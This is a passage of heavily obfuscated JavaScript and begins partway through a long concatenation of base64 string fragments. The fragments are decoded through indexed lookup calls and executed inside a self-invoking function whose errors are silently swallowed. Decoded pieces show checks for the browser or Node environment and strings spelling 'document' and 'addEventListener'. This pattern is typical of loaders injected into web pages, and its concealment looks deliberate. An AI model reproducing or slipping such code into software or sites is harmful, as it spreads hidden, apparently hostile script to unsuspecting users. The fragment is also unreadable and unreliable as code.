yJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());